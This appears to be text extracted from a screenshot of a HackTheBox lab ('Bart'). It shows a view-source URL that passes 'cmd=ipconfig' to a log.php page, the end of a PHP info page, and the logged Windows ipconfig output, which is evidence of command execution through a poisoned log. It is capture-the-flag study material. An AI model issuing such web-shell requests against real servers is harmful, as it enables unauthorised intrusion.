 view-source:http://internal-01.bart.htb//log/log.php?filename=log.php&username=harvey&cmd=ipconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1056 <tr><td class="e">WDDX </td><td class="v">Andrei Zmievski </td></tr>
1057 <tr><td class="e">XML </td><td class="v">Stig Bakken, Thies C. Arntzen, Sterling Hughes </td></tr>
1058 <tr><td class="e">XMLReader </td><td class="v">Rob Richards </td></tr>
1059 <tr><td class="e">xmlrpc </td><td class="v">Dan Libby </td></tr>
1060 <tr><td class="e">XMLWriter </td><td class="v">Rob Richards, Pierre-Alain Joye </td></tr>
1061 <tr><td class="e">XSL </td><td class="v">Christian Stocker, Rob Richards </td></tr>
1062 <tr><td class="e">Zip </td><td class="v">Pierre-Alain Joye, Remi Collet </td></tr>
1063 <tr><td class="e">Zlib </td><td class="v">Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner </td></tr>
1064 </table>
1065 <table>
1066 <tr class="h"><th colspan="2">PHP Documentation</th></tr>
1067 <tr><td class="e">Authors </td><td class="v">Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg Richter, Damien Seguy, Jakub Vrana, Adam Harvey </td></tr>
1068 <tr><td class="e">Editor </td><td class="v">Peter Cowburn </td></tr>
1069 <tr><td class="e">User Note Maintainers </td><td class="v">Daniel P. Brown, Thiago Henrique Pojda </td></tr>
1070 <tr><td class="e">Other Contributors </td><td class="v">Previously active authors, editors and other contributors are listed in the manual. </td></tr>
1071 </table>
1072 <table>
1073 <tr class="h"><th>PHP Quality Assurance Team</th></tr>
1074 <tr><td class="e">Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe
1075 </table>
1076 <table>
1077 <tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
1078 <tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morriso
1079 <tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
1080 <tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
1081 <tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
1082 </table>
1083 <h2>PHP License</h2>
1084 <table>
1085 <tr class="v"><td>
1086 <p>
1087 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file:  LICENSE
1088 </p>
1089 <p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
1090 </p>
1091 <p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1092 </p>
1093 </td></tr>
1094 </table>
1095 </div></body></html>[2024-09-01 15:26:42] - harvey -
1096 Windows IP Configuration
1097
1098
1099 Ethernet adapter Ethernet0:
1100
1101    Connection-specific DNS Suffix  . : .htb
1102    IPv4 Address. . . . . . . . . . . : 10.129.96.185
1103    Subnet Mask . . . . . . . . . . . : 255.255.0.0
1104    Default Gateway . . . . . . . . . : 10.129.0.1
1105 [2024-09-01 15:27:02] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01 15:27:10] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01
1106 Windows IP Configuration
1107